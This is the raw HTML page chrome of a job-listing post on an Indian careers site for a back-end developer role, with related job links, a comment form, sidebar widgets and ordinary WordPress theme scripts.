                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.chooseyourcareer.in/back-end-developer-2023-revnue-recruitment/&amp;media=https://www.chooseyourcareer.in/wp-content/uploads/2022/09/company.jpg&description=Back-End Developer 2023 | Revnue Recruitment | Strong, object-oriented design and coding experience using Python. Apply Asap..">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Back-End+Developer+2023+%7C+Revnue+Recruitment+%7C %0A%0A https://www.chooseyourcareer.in/back-end-developer-2023-revnue-recruitment/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://www.chooseyourcareer.in/motorola-recruitment-2023-internship-trainee-apply-now/">Motorola Recruitment 2023 |Internship Trainee |Apply Now!!</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://www.chooseyourcareer.in/capgemini-recruitment-2023-plsql-developer-apply-asap/">Capgemini Recruitment 2023 | PLSQL Developer | Apply Asap</a></div></div></div>        <div class="author-box-wrap"><a href="https://www.chooseyourcareer.in/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/44f78dfc0bbf03dcc8a99eb300a21efe?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/44f78dfc0bbf03dcc8a99eb300a21efe?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.chooseyourcareer.in/author/admin/">admin</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"></span><meta itemprop="datePublished" content="2023-02-13T06:50:08+00:00"><meta itemprop="dateModified" content="2023-02-13T06:50:44+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.chooseyourcareer.in/back-end-developer-2023-revnue-recruitment/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.chooseyourcareer.in/wp-content/uploads/2020/01/logo-300x178.png"></span><meta itemprop="name" content="Choose your career"></span><meta itemprop="headline " content="Back-End Developer 2023 | Revnue Recruitment |"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.chooseyourcareer.in/wp-content/uploads/2022/09/company.jpg"><meta itemprop="width" content="612"><meta itemprop="height" content="340"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts tdi_2_ffe td_with_ajax_pagination td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_2_ffe" ><script>var block_tdi_2_ffe = new tdBlock();
block_tdi_2_ffe.id = "tdi_2_ffe";
block_tdi_2_ffe.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2_ffe","td_column_number":3,"live_filter_cur_post_id":6913,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2_ffe","tdc_css_class_style":"tdi_2_ffe_rand_style"}';
block_tdi_2_ffe.td_column_number = "3";
block_tdi_2_ffe.block_type = "td_block_related_posts";
block_tdi_2_ffe.post_count = "3";
block_tdi_2_ffe.found_posts = "1180";
block_tdi_2_ffe.header_color = "";
block_tdi_2_ffe.ajax_pagination_infinite_stop = "";
block_tdi_2_ffe.max_num_pages = "394";
tdBlocksArray.push(block_tdi_2_ffe);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3_f88" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2_ffe" href="#">RELATED ARTICLES</a><a id="tdi_4_54b" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2_ffe" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_2_ffe class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.chooseyourcareer.in/genpact-off-campus-drive-any-graduate-trainee/" rel="bookmark" class="td-image-wrap" title="Genpact Off Campus Drive | Any Graduate – Trainee"><img class="entry-thumb" src="[data-uri]" alt="" title="Genpact Off Campus Drive | Any Graduate – Trainee" data-type="image_tag" data-img-url="https://www.chooseyourcareer.in/wp-content/uploads/2023/07/Genpact-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.chooseyourcareer.in/genpact-off-campus-drive-any-graduate-trainee/" rel="bookmark" title="Genpact Off Campus Drive | Any Graduate – Trainee">Genpact Off Campus Drive | Any Graduate – Trainee</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.chooseyourcareer.in/johnson-controls-recruitment-drive-graduate-engineering-trainee/" rel="bookmark" class="td-image-wrap" title="Johnson Controls Recruitment Drive | Graduate Engineering Trainee"><img class="entry-thumb" src="[data-uri]" alt="" title="Johnson Controls Recruitment Drive | Graduate Engineering Trainee" data-type="image_tag" data-img-url="https://www.chooseyourcareer.in/wp-content/uploads/2023/07/12-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.chooseyourcareer.in/johnson-controls-recruitment-drive-graduate-engineering-trainee/" rel="bookmark" title="Johnson Controls Recruitment Drive | Graduate Engineering Trainee">Johnson Controls Recruitment Drive | Graduate Engineering Trainee</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.chooseyourcareer.in/philips-off-campus-hiring-intern-software-engineer/" rel="bookmark" class="td-image-wrap" title="Philips Off Campus Hiring | Intern – Software Engineer"><img class="entry-thumb" src="[data-uri]" alt="" title="Philips Off Campus Hiring | Intern – Software Engineer" data-type="image_tag" data-img-url="https://www.chooseyourcareer.in/wp-content/uploads/2023/07/Philips-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.chooseyourcareer.in/philips-off-campus-hiring-intern-software-engineer/" rel="bookmark" title="Philips Off Campus Hiring | Intern – Software Engineer">Philips Off Campus Hiring | Intern – Software Engineer</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_2_ffe" data-td_block_id="tdi_2_ffe"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_2_ffe" data-td_block_id="tdi_2_ffe"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/back-end-developer-2023-revnue-recruitment/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.chooseyourcareer.in/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='6913' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar" role="complementary">
                        <div class="td-ss-main-sidebar">
                            <aside class="widget_text td_block_template_5 widget widget_custom_html"><h4 class="td-block-title"><span>Social Media</span></h4><div class="textwidget custom-html-widget"><a href="https://www.youtube.com/channel/UC2cIYtzg3PfVZdnjepLoSLQ">
	 <i class="td-icon-youtube" style="font-size:40px"> </i>
</a>
<a href="https://www.instagram.com/invites/contact/?i=pu0tp44n4ho5&utm_content=1va4c3z">
	 <i class="td-icon-instagram" style="font-size:40px"> </i>
</a>
<a href="https://www.youtube.com/channel/UC4aVW1pTSNVDM9Q8IxmQZog">
	 <i class="td-icon-youtube" style="font-size:40px"> </i>
</a></div></aside>
		<aside class="td_block_template_5 widget widget_recent_entries">
		<h4 class="td-block-title"><span>Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://www.chooseyourcareer.in/genpact-off-campus-drive-any-graduate-trainee/">Genpact Off Campus Drive | Any Graduate – Trainee</a>
									</li>
											<li>
					<a href="https://www.chooseyourcareer.in/johnson-controls-recruitment-drive-graduate-engineering-trainee/">Johnson Controls Recruitment Drive | Graduate Engineering Trainee</a>
									</li>
											<li>
					<a href="https://www.chooseyourcareer.in/philips-off-campus-hiring-intern-software-engineer/">Philips Off Campus Hiring | Intern – Software Engineer</a>
									</li>
											<li>
					<a href="https://www.chooseyourcareer.in/assa-abloy-off-campus-hiring-associate-software-engineer-fresher/">Assa Abloy Off Campus Hiring | Associate Software Engineer – Fresher</a>
									</li>
											<li>
					<a href="https://www.chooseyourcareer.in/eurofins-off-campus-hiring-exp-fresher-3-years/">Eurofins Off Campus Hiring | Exp: Fresher – 3 years</a>
									</li>
					</ul>

		</aside><div class="td_block_wrap td_block_9 td_block_widget tdi_5_ae5 td-pb-border-top td_block_template_5 td-column-1 td_block_padding td_block_bot_line"  data-td-block-uid="tdi_5_ae5" ><script>var block_tdi_5_ae5 = new tdBlock();
block_tdi_5_ae5.id = "tdi_5_ae5";
block_tdi_5_ae5.atts = '{"custom_title":"Other Courses","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m8_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"116","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_5_ae5","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_5_ae5","tdc_css_class_style":"tdi_5_ae5_rand_style"}';
block_tdi_5_ae5.td_column_number = "1";
block_tdi_5_ae5.block_type = "td_block_9";
block_tdi_5_ae5.post_count = "5";
block_tdi_5_ae5.found_posts = "17";
block_tdi_5_ae5.header_color = "#";
block_tdi_5_ae5.ajax_pagination_infinite_stop = "";
block_tdi_5_ae5.max_num_pages = "4";
tdBlocksArray.push(block_tdi_5_ae5);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Other Courses</span></h4></div><div id=tdi_5_ae5 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.chooseyourcareer.in/python/" rel="bookmark" title="PYTHON">PYTHON</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://www.chooseyourcareer.in/author/admin/">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-07T12:02:34+00:00" >May 7, 2021</time></span>                    <span class="td-module-comments"><a href="https://www.chooseyourcareer.in/python/#respond">0</a></span>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.chooseyourcareer.in/digital-marketing/" rel="bookmark" title="Digital Marketing">Digital Marketing</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://www.chooseyourcareer.in/author/admin/">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-07T10:16:50+00:00" >May 7, 2021</time></span>                    <span class="td-module-comments"><a href="https://www.chooseyourcareer.in/digital-marketing/#respond">0</a></span>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.chooseyourcareer.in/web-designing-ui/" rel="bookmark" title="Web designing (UI)">Web designing (UI)</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://www.chooseyourcareer.in/author/admin/">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-07T10:12:30+00:00" >May 7, 2021</time></span>                    <span class="td-module-comments"><a href="https://www.chooseyourcareer.in/web-designing-ui/#respond">0</a></span>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.chooseyourcareer.in/aws/" rel="bookmark" title="AWS">AWS</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://www.chooseyourcareer.in/author/admin/">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-07T10:00:28+00:00" >May 7, 2021</time></span>                    <span class="td-module-comments"><a href="https://www.chooseyourcareer.in/aws/#respond">0</a></span>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.chooseyourcareer.in/devops/" rel="bookmark" title="DevOps">DevOps</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://www.chooseyourcareer.in/author/admin/">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-07T09:57:30+00:00" >May 7, 2021</time></span>                    <span class="td-module-comments"><a href="https://www.chooseyourcareer.in/devops/#respond">0</a></span>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_5 widget widget_contact_widget"><h4 class="td-block-title"><span>For Contact</span></h4>  
  <!-- Contact Info Widget -->
  <ul class="fa-ul">

<li style="color: #060000"><i class="hvr-none fa-li fa fa-building" style="color: #c2050b"></i>CYC Guidance PVT Ltd.</li><li style="color: #060000"><i class="hvr-none fa-li fa fa-at" style="color: #c2050b"></i><a style="text-decoration:none; color: #060000"; href="mailto:chooseyourscareer@gmail.com";>chooseyourscareer@gmail.com</a></li><li style="color: #060000"><i class="hvr-none fa-li fa fa-phone" style="color: #c2050b"></i>Student Co-ordinator & Relationship Manager: 8688253795, 7013969072 </li><li style="color: #060000"><i class="hvr-none fa-li fa fa-mobile" style="color: #c2050b"></i>Digital Manager & Social Media Team: 8978702596, 8519992232</li><li style="color: #060000"><i class="hvr-none fa-li fa fa-globe" style="color: #c2050b"></i><a href=http://https://www.chooseyourcareer.in/ style="text-decoration:none; color: #060000; ">https://www.chooseyourcareer.in/</a></li><li style="color: #060000"><i class="hvr-none fa-li fa fa-whatsapp" style="color: #c2050b"></i>Student Co-ordinator : 8688253795</li>
  </ul>

              </aside>                                </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_7_4f4 td-pb-border-top td_block_template_5 tdc-no-posts td-column-1 td_block_padding"  data-td-block-uid="tdi_7_4f4" ><script>var block_tdi_7_4f4 = new tdBlock();
block_tdi_7_4f4.id = "tdi_7_4f4";
block_tdi_7_4f4.atts = '{"custom_title":"EDITOR PICKS","limit":3,"sort":"featured","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_7_4f4","tdc_css_class":"tdi_7_4f4","tdc_css_class_style":"tdi_7_4f4_rand_style"}';
block_tdi_7_4f4.td_column_number = "1";
block_tdi_7_4f4.block_type = "td_block_7";
block_tdi_7_4f4.post_count = "0";
block_tdi_7_4f4.found_posts = "0";
block_tdi_7_4f4.header_color = "";
block_tdi_7_4f4.ajax_pagination_infinite_stop = "";
block_tdi_7_4f4.max_num_pages = "0";
tdBlocksArray.push(block_tdi_7_4f4);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4></div><div id=tdi_7_4f4 class="td_block_inner"></div></div> <!-- ./block -->                <aside class="widget_text td_block_template_5 widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_8_fa3 td-pb-border-top td_block_template_5 td-column-1 td_block_padding"  data-td-block-uid="tdi_8_fa3" ><script>var block_tdi_8_fa3 = new tdBlock();
block_tdi_8_fa3.id = "tdi_8_fa3";
block_tdi_8_fa3.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_8_fa3","tdc_css_class":"tdi_8_fa3","tdc_css_class_style":"tdi_8_fa3_rand_style"}';
block_tdi_8_fa3.td_column_number = "1";
block_tdi_8_fa3.block_type = "td_block_7";
block_tdi_8_fa3.post_count = "3";
block_tdi_8_fa3.found_posts = "1681";
block_tdi_8_fa3.header_color = "";
block_tdi_8_fa3.ajax_pagination_infinite_stop = "";
block_tdi_8_fa3.max_num_pages = "561";
tdBlocksArray.push(block_tdi_8_fa3);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=tdi_8_fa3 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.chooseyourcareer.in/web-development-internship-18/" rel="bookmark" class="td-image-wrap" title="Web Development Internship"><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.chooseyourcareer.in/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.chooseyourcareer.in/web-development-internship-18/" rel="bookmark" title="Web Development Internship">Web Development Internship</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-19T11:42:01+00:00" >August 19, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.chooseyourcareer.in/%e0%b0%b2%e2%80%8c%e0%b0%b5%e2%80%8c%e0%b0%b0%e0%b1%8d-%e0%b0%95%e0%b1%81-%e0%b0%87%e0%b0%9a%e0%b1%8d%e0%b0%9a%e0%b0%bf%e0%b0%a8-%e0%b0%ae%e0%b0%be%e0%b0%9f-%e0%b0%95%e0%b1%8b%e0%b0%b8%e0%b0%82/" rel="bookmark" class="td-image-wrap" title="ల‌వ‌ర్ కు ఇచ్చిన మాట కోసం సివిల్స్ టాప‌ర్ అయ్యాడు.! కోట్ల జీతం వ‌దిలి కొత్త జీవితంలోకి….!"><img class="entry-thumb" src="[data-uri]" alt="" title="ల‌వ‌ర్ కు ఇచ్చిన మాట కోసం సివిల్స్ టాప‌ర్ అయ్యాడు.! కోట్ల జీతం వ‌దిలి కొత్త జీవితంలోకి….!" data-type="image_tag" data-img-url="https://www.chooseyourcareer.in/wp-content/uploads/2020/10/lvr-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.chooseyourcareer.in/%e0%b0%b2%e2%80%8c%e0%b0%b5%e2%80%8c%e0%b0%b0%e0%b1%8d-%e0%b0%95%e0%b1%81-%e0%b0%87%e0%b0%9a%e0%b1%8d%e0%b0%9a%e0%b0%bf%e0%b0%a8-%e0%b0%ae%e0%b0%be%e0%b0%9f-%e0%b0%95%e0%b1%8b%e0%b0%b8%e0%b0%82/" rel="bookmark" title="ల‌వ‌ర్ కు ఇచ్చిన మాట కోసం సివిల్స్ టాప‌ర్ అయ్యాడు.! కోట్ల జీతం వ‌దిలి కొత్త జీవితంలోకి….!">ల‌వ‌ర్ కు ఇచ్చిన మాట కోసం సివిల్స్ టాప‌ర్ అయ్యాడు.! కోట్ల జీతం వ‌దిలి...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-20T14:41:57+00:00" >October 20, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.chooseyourcareer.in/wipro-recruitment-as-system-engineer-2022-apply-online/" rel="bookmark" class="td-image-wrap" title="Wipro Recruitment As System Engineer 2022 | Apply Online"><img class="entry-thumb" src="[data-uri]" alt="Wipro Off Campus Recruitment 2023" title="Wipro Recruitment As System Engineer 2022 | Apply Online" data-type="image_tag" data-img-url="https://www.chooseyourcareer.in/wp-content/uploads/2022/06/Wipro-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.chooseyourcareer.in/wipro-recruitment-as-system-engineer-2022-apply-online/" rel="bookmark" title="Wipro Recruitment As System Engineer 2022 | Apply Online">Wipro Recruitment As System Engineer 2022 | Apply Online</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-30T10:53:46+00:00" >June 30, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
